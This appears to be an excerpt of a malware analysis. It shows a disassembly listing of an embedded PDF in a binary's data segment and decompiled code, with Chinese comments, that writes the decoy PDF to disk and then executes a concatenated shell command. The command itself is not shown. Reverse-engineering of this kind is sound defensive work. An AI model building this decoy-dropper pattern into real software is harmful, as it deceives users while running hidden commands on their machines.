 __data:000000010000B0AF 00 db 0
__data:000000010000B0B0 25 _data2 db 25h ; % ; DATA XREF: _m
__data:000000010000B0B1 50 db 50h ; P
__data:000000010000B0B2 44 db 44h ; D
__data:000000010000B0B3 46 db 46h ; F
__data:000000010000B0B4 2D db 2Dh ; -
__data:000000010000B0B5 31 db 31h ; 1
__data:000000010000B0B6 2E db 2Eh ; .
__data:000000010000B0B7 35 db 35h ; 5
__data:000000010000B0B8 0D db 0Dh
__data:000000010000B0B9 0A db 0Ah
__data:000000010000B0BA 25 db 25h ; %
__data:000000010000B0BB B5 db 0B5h
__data:000000010000B0BC B5 db 0B5h
__data:000000010000B0BD B5 db 0B5h
v8 = v7;
// 将pdf数据写入到文件中
write(v7, &data2, 0x85725uLL);
close(v8);
// 执行拼接的命令
Shell(__s, 0LL);